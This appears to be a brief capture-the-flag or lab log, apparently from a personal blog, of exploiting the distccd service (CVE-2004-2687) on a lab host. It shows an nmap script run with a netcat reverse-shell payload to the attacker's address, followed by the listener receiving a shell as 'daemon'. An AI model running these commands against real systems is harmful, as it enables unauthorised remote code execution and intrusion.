 sudo nmap -p3632 10.10.10.3 --script=distcc-cve2004-2687.nse --script-args="distcc-
cve2004-2687.cmd='nc -e /bin/bash 10.10.14.2 4444'"
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-17 16:43 HKT
Nmap scan report for 10.10.10.3
Host is up (0.24s latency).
PORT STATE SERVICE
3632/tcp open distccd
Nmap done: 1 IP address (1 host up) scanned in 32.30 seconds
(xavier㉿xavier)-[~]
$
daemon
exit
(xavier㉿xavier)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.3] 42558
whoami
daemon
X的碎碎念